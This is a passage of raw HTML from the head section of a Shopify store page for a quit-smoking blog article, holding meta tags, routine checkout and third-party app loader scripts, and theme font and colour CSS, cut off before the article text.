

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smotect.com/blogs/articles/how-music-and-sound-therapy-helps-in-quitting-smoking
body_size: 47592
content:
<!doctype html> 
  <html class="no-js" lang="en">
    <head><meta charset="utf-8"> 
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <meta name="theme-color" content=""> 
      <link rel="canonical" href="https://www.smotect.com/blogs/articles/how-music-and-sound-therapy-helps-in-quitting-smoking"><link rel="icon" type="image/png" href="//www.smotect.com/cdn/shop/files/unnamed_13.webp?crop=center&height=32&v=1759228153&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.smotect.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<style>
 .sr-headless-checkout {
  font-family: inherit;
  font-size: 18px;
  font-weight: 700;
  border-radius: 10px;
  height: 56px !important;
  letter-spacing: 1px;
  background-color: rgb(226, 115, 75)!important ;
  /* margin-top:3px;*/
 }
.shiprocket-headless button {
  transition: all 0.3s ease;
}

.shiprocket-headless button:hover {
  background-color: rgb(226, 115, 75);           /* Optional: darken background */
  transform: translateY(-3px);      /* Lift the button upwards */
}
.cart-drawer__buttons .button.button--secondary{
width:100% !important;
}

/* .sr-discount-label{
 font-size:0px !important;
}
 .sr-discount-label:before{
  content:"EXTRA 5% OFF on PERFUMES";
  font-size: 9px;
  color: #000;
  text-transform: none;
  top: -8px;
  left: 6px;
  background-color: #53FF73;
  border-radius: 3px;
  padding: 0 10px;
} */
</style>
<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('.ocu-cart-container')
  let sideCartButton = document.querySelector('.ocu-checkout-button')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>
<script>
document.addEventListener('DOMContentLoaded', () => {

  function handleSellingPlanChange() {
    const radios = document.querySelectorAll(
      'input[type="radio"][name="selling_plan_group"]'
    );

    const srCheckout = document.querySelector(
      '.shiprocket-headless[data-type="product"]'
    );

    const shopifyProductButtonWeCom = document.querySelector(
      '.product_buy_btn .shopify-buy-it-now-button'
    );

    const shopifyProductButton = shopifyProductButtonWeCom
      ? shopifyProductButtonWeCom.querySelector(
          '.shopify-payment-button__button.shopify-payment-button__button--unbranded'
        )
      : null;

    radios.forEach(radio => {
      // avoid duplicate bindings
      if (radio.dataset.srBound) return;
      radio.dataset.srBound = 'true';
        if (radio.value !== 'one_time') {
          if (shopifyProductButtonWeCom) {
            shopifyProductButtonWeCom.style.setProperty('display', 'block', 'important');
          }
          if (shopifyProductButton) {
            shopifyProductButton.style.setProperty('display', 'block', 'important');
          }
        } 
      
    });
  }

  // Run once initially
  handleSellingPlanChange();

  // 🔥 Observe DOM for Shopify re-renders
  const observer = new MutationObserver(() => {
    handleSellingPlanChange();
  });

  observer.observe(document.body, {
    childList: true,
    subtree: true
  });

});
</script>

<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
        How Music and Sound Therapy Can Help You Quit Smoking
 &ndash; Smotect Azaadi</title>
  
      
        <meta name="description" content="Harmonize your quit smoking journey with the therapeutic power of music. Explore sound therapy for quitting smoking and elevate your experience with Smotect">
      
  
      

<meta property="og:site_name" content="Smotect Azaadi">
<meta property="og:url" content="https://www.smotect.com/blogs/articles/how-music-and-sound-therapy-helps-in-quitting-smoking">
<meta property="og:title" content="How Music and Sound Therapy Can Help You Quit Smoking">
<meta property="og:type" content="article">
<meta property="og:description" content="Harmonize your quit smoking journey with the therapeutic power of music. Explore sound therapy for quitting smoking and elevate your experience with Smotect"><meta property="og:image" content="http://www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963">
  <meta property="og:image:secure_url" content="https://www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963">
  <meta property="og:image:width" content="5502">
  <meta property="og:image:height" content="3022"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="How Music and Sound Therapy Can Help You Quit Smoking">
<meta name="twitter:description" content="Harmonize your quit smoking journey with the therapeutic power of music. Explore sound therapy for quitting smoking and elevate your experience with Smotect">

      <script src="//www.smotect.com/cdn/shop/t/47/assets/constants.js?v=17748688612160318951759913993" defer="defer"></script>
      <script src="//www.smotect.com/cdn/shop/t/47/assets/pubsub.js?v=62018018568598906421759913993" defer="defer"></script>
      <script src="//www.smotect.com/cdn/shop/t/47/assets/scrolling-text.js?v=78301471017895357421759913993" defer="defer"></script>
      <script src="//www.smotect.com/cdn/shop/t/47/assets/global.js?v=97407616035147264711762231415" defer="defer"></script><script src="//www.smotect.com/cdn/shop/t/47/assets/animations.js?v=23502957359458384401759913993" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Oi4d7PHyzkvTbl7VZnQj-OWFxD5JZ65_6HLS9uobSZM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59701723276/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/articles.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2fd0a297ebfb86c827bb3f1064886991","betas":["rich-media-storefront-analytics"],"domain":"www.smotect.com","predictiveSearch":true,"shopId":59701723276,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smotect-com-8fdc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"FV3\u003c\u003e of Smotect -Energy | Codify infotech(CD var)","id":148497399948,"schema_name":"Energy","schema_version":"2.1.0","theme_store_id":2717,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smotect.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.smotect.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smotect.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.smotect.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.smotect.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/4352b5d50c0ac2907a0296791fbd8b0ac83b23a98ff65d8939b5efb52cc7bd7c\/depo.sidepanda.com\/scripttag\/script_tag?shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035414855\/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035414855\/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035414855\/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035414855\/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/cab99d758c56f24671b6ea5b35d9fc5453c5c7a841bad01dba9fefe8547545f7\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035414855\/smotect?id=dG3YeF0pck1R%2BMYWvVqJ80gvv4gUhLMVYMiwGHSrESk=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/ebd12cb52bfff9c52ac54bd7c783d23ff1d35254a59e9dc2865ec18fbeb3f80c\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035418329\/smotect?id=gI6J70oc%2BcVDF984xOP3NMIkZAAt74T4eX2jD1ojjgE=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/d6358631bfc837ecb7955810cdf7be939bb3b0c2b7bc2d541250394ba45a11b0\/cloud.yellow.ai\/api\/galaxy\/genericIntegration\/shopify-sdk\/x1698035415868\/smotect?id=5E8JKGijccju5mB2xdyHUsVpWSYxOZif9Ec%2BxfDmYzU=\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=smotect-com-8fdc.myshopify.com","\/\/cdn.shopify.com\/proxy\/fd9d10d81463e87c985b8c3b37385e1ad165343b552b4893f9edaa5a64b768e4\/apps.anhkiet.info\/floatton\/scripts\/ea0c5c834f86295037fd52e879d47fc0.js?token=20250930102829\u0026shop=smotect-com-8fdc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=xI_7MptKQMGgk2xVjuaZpw\u0026shop=smotect-com-8fdc.myshopify.com","https:\/\/sr-engage.s3.ap-south-1.amazonaws.com\/whatsapp_widget\/b6fc2b0fe7667f303b5fcbec24e4fd3b.js?shop=smotect-com-8fdc.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=smotect-com-8fdc.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59701723276,"offset":19800,"reqid":"20a877a4-e588-4dc9-8829-f996ff95b2a8-1768748555","pageurl":"www.smotect.com\/blogs\/articles\/how-music-and-sound-therapy-helps-in-quitting-smoking","s":"articles-558297055372","u":"a7d03a117030","p":"article","rtyp":"article","rid":558297055372};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smotect.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smotect.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.smotect.com/cdn/shop/t/47/compiled_assets/scripts.js?v=8590"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
      <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .ocu-checkout-button{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
  
      

<style data-shopify>
  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smotect.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//www.smotect.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smotect.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.smotect.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smotect.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//www.smotect.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

  @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smotect.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.smotect.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}

  @font-face {
  font-family: Oswald;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smotect.com/cdn/fonts/oswald/oswald_n5.8ad4910bfdb43e150746ef7aa67f3553e3abe8e2.woff2") format("woff2"),
       url("//www.smotect.com/cdn/fonts/oswald/oswald_n5.93ee52108163c48c91111cf33b0a57021467b66e.woff") format("woff");
}


  
    :root,
    .color-scheme-1 {
      --color-background: 245,243,235;
      --gradient-background: #f5f3eb;

    

    --color-foreground: 40,50,48;
    --color-background-contrast: 203,192,150;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,50,48;
    --color-button-border: 186,246,124;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 40,50,48;
    --color-badge-foreground: 40,50,48;
    --color-badge-background: 245,243,235;
    --color-badge-border: 40,50,48;
    --payment-terms-background-color: rgb(245 243 235);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-2 {
      --color-background: 255,255,255;
      --gradient-background: #ffffff;

    

    --color-foreground: 40,50,48;
    --color-background-contrast: 191,191,191;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,40,42;
    --color-button-border: 230,242,99;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 40,50,48;
    --color-badge-foreground: 40,50,48;
    --color-badge-background: 255,255,255;
    --color-badge-border: 40,50,48;
    --payment-terms-background-color: rgb(255 255 255);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-3 {
      --color-background: 40,40,42;
      --gradient-background: #28282a;

    

    --color-foreground: 255,255,255;
    --color-background-contrast: 52,52,55;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,40,42;
    --color-button-border: 186,246,124;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 255,255,255;
    --color-badge-foreground: 255,255,255;
    --color-badge-background: 40,40,42;
    --color-badge-border: 255,255,255;
    --payment-terms-background-color: rgb(40 40 42);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-4 {
      --color-background: 230,242,99;
      --gradient-background: #e6f263;

    

    --color-foreground: 40,40,42;
    --color-background-contrast: 182,197,16;
    --color-shadow: #121212;
    --color-button: 40,40,42;
    --color-button-text: 255,255,255;
    --color-button-border: 40,40,42;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 40,40,42;
    --color-badge-foreground: 40,40,42;
    --color-badge-background: 230,242,99;
    --color-badge-border: 40,40,42;
    --payment-terms-background-color: rgb(230 242 99);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-589b86fc-1ef2-4b56-9564-7ca19ba83f86 {
      --color-background: 245,243,235;
      --gradient-background: #f5f3eb;

    

    --color-foreground: 0,66,107;
    --color-background-contrast: 203,192,150;
    --color-shadow: #121212;
    --color-button: 226,115,75;
    --color-button-text: 255,255,255;
    --color-button-border: 226,115,75;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 0,66,107;
    --color-secondary-button-border: 0,66,107;
    --color-link: 0,66,107;
    --color-badge-foreground: 0,66,107;
    --color-badge-background: 245,243,235;
    --color-badge-border: 0,66,107;
    --payment-terms-background-color: rgb(245 243 235);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-4c8f1511-6a57-4e6b-925c-43bda1884aef {
      --color-background: 218,225,233;
      --gradient-background: #dae1e9;

    

    --color-foreground: 0,66,107;
    --color-background-contrast: 138,160,185;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,50,48;
    --color-button-border: 186,246,124;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 0,66,107;
    --color-badge-foreground: 0,66,107;
    --color-badge-background: 218,225,233;
    --color-badge-border: 0,66,107;
    --payment-terms-background-color: rgb(218 225 233);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-c9118339-c33a-4140-8996-84052da62819 {
      --color-background: 255,255,255;
      --gradient-background: #ffffff;

    

    --color-foreground: 0,66,107;
    --color-background-contrast: 191,191,191;
    --color-shadow: #121212;
    --color-button: 226,115,75;
    --color-button-text: 255,255,255;
    --color-button-border: 226,115,75;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 0,66,107;
    --color-badge-foreground: 0,66,107;
    --color-badge-background: 255,255,255;
    --color-badge-border: 0,66,107;
    --payment-terms-background-color: rgb(255 255 255);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-5dc86362-a926-4f2c-b923-2aa5cdadcd0e {
      --color-background: 226,115,75;
      --gradient-background: #e2734b;

    

    --color-foreground: 255,255,255;
    --color-background-contrast: 149,57,24;
    --color-shadow: #121212;
    --color-button: 255,255,255;
    --color-button-text: 59,73,105;
    --color-button-border: 255,255,255;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 255,255,255;
    --color-badge-foreground: 255,255,255;
    --color-badge-background: 226,115,75;
    --color-badge-border: 255,255,255;
    --payment-terms-background-color: rgb(226 115 75);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-123c4d4d-6bd5-4765-9d01-a700f35ebe1c {
      --color-background: 237,233,228;
      --gradient-background: #ede9e4;

    

    --color-foreground: 0,66,107;
    --color-background-contrast: 186,171,152;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,50,48;
    --color-button-border: 186,246,124;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 0,66,107;
    --color-badge-foreground: 0,66,107;
    --color-badge-background: 237,233,228;
    --color-badge-border: 0,66,107;
    --payment-terms-background-color: rgb(237 233 228);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-1a3241de-024b-4271-bb74-622c23699cc2 {
      --color-background: 0,66,107;
      --gradient-background: #00426b;

    

    --color-foreground: 255,255,255;
    --color-background-contrast: 0,82,133;
    --color-shadow: #121212;
    --color-button: 226,115,75;
    --color-button-text: 255,255,255;
    --color-button-border: 226,115,75;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 255,255,255;
    --color-badge-foreground: 255,255,255;
    --color-badge-background: 0,66,107;
    --color-badge-border: 255,255,255;
    --payment-terms-background-color: rgb(0 66 107);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-5b2c88be-3ad9-4bde-8ac1-6c1524d6d693 {
      --color-background: 40,40,42;
      --gradient-background: #28282a;

    

    --color-foreground: 255,255,255;
    --color-background-contrast: 52,52,55;
    --color-shadow: #121212;
    --color-button: 226,115,75;
    --color-button-text: 255,255,255;
    --color-button-border: 226,115,75;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 255,255,255;
    --color-badge-foreground: 255,255,255;
    --color-badge-background: 40,40,42;
    --color-badge-border: 255,255,255;
    --payment-terms-background-color: rgb(40 40 42);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-5f87cd7e-e2b8-480d-8f7a-1b6ac07c216e {
      --color-background: 217,225,233;
      --gradient-background: #d9e1e9;

    

    --color-foreground: 0,0,0;
    --color-background-contrast: 136,161,186;
    --color-shadow: #121212;
    --color-button: 230,242,99;
    --color-button-text: 40,50,48;
    --color-button-border: 186,246,124;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 0,0,0;
    --color-badge-foreground: 0,0,0;
    --color-badge-background: 217,225,233;
    --color-badge-border: 0,0,0;
    --payment-terms-background-color: rgb(217 225 233);
    --color-sale-price: #CA514E;
  }
  
    
    .color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1 {
      --color-background: 255,255,255;
      --gradient-background: #ffffff;

    

    --color-foreground: 40,40,42;
    --color-background-contrast: 191,191,191;
    --color-shadow: #121212;
    --color-button: 0,66,107;
    --color-button-text: 255,255,255;
    --color-button-border: 0,66,107;
    --color-secondary-button: 255,255,255;
    --color-secondary-button-text: 40,40,42;
    --color-secondary-button-border: 209,209,209;
    --color-link: 40,40,42;
    --color-badge-foreground: 40,40,42;
    --color-badge-background: 255,255,255;
    --color-badge-border: 40,40,42;
    --payment-terms-background-color: rgb(255 255 255);
    --color-sale-price: #CA514E;
  }
  

  body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-589b86fc-1ef2-4b56-9564-7ca19ba83f86, .color-scheme-4c8f1511-6a57-4e6b-925c-43bda1884aef, .color-scheme-c9118339-c33a-4140-8996-84052da62819, .color-scheme-5dc86362-a926-4f2c-b923-2aa5cdadcd0e, .color-scheme-123c4d4d-6bd5-4765-9d01-a700f35ebe1c, .color-scheme-1a3241de-024b-4271-bb74-622c23699cc2, .color-scheme-5b2c88be-3ad9-4bde-8ac1-6c1524d6d693, .color-scheme-5f87cd7e-e2b8-480d-8f7a-1b6ac07c216e, .color-scheme-f6eac442-b786-46e0-a022-1fa73f8010d1 {
    color: rgba(var(--color-foreground));
    background-color: rgb(var(--color-background));
  }
  
  :root {
    --font-body-family: Roboto, sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-weight-bold: 700;
    --font-body-size-mobile: 1.6rem;
    --font-body-size: 1.8rem;

    --font-heading-family: Oswald, sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 500;

    --font-body-scale: 1.0;
    --font-heading-scale: 18;
    --font-heading-case: uppercase;

    
    

    
      --heading-h0-size: 100.98px;
      --heading-h1-size: 75.762px;
      --heading-h2-size: 56.826px;
      --heading-h3-size: 42.642px;
      --heading-h4-size: 31.986px;
